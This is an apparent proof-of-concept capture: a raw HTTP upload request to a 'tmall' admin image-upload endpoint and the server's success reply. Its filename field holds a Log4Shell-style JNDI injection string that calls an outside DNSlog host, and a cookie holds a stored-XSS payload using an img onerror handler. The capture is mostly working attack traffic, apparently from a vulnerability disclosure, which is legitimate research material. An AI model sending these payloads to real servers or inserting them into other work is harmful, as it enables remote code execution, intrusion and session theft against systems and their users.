 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
Host ? : 192.168.31.41:8088
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCCrdzTvTcZG6BNjB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
Accept-Encoding: gzip, deflate
Cookie: username=admin; addressId=110000; cityAddressId=110100;
districtAddressId=110101; order_receiver=%E6%B2%88%E5%81%A5;
order_phone=13723154390; username=admin; order_post=123456;
detailsAddress=%3Cimg+src%3D0+onerror%3Dalert%28%27cookie%27%29%3E;
JSESSIONID=AAED986713D65F6A06C3ECD3A5DAB91D
Origin: http://192.168.31.41:8088
Referer: http://192.168.31.41:8088/tmall/admin
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
X-Requested-With: XMLHttpRequest
Content-Length auto : 179
------WebKitFormBoundaryCCrdzTvTcZG6BNjB
Content-Disposition: form-data; name="file"; filename="${jndi:ldap://y0ldpl.
dnslog.cn}"
Content-Type: image/jpeg
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-
3 Date: Sat, 07 Jun 2025 03:29:40 GMT
4 Content-Length: 70
5
6 {"fileName":"e33cbabf-5590-4231-b386-8f5a31
"success":true}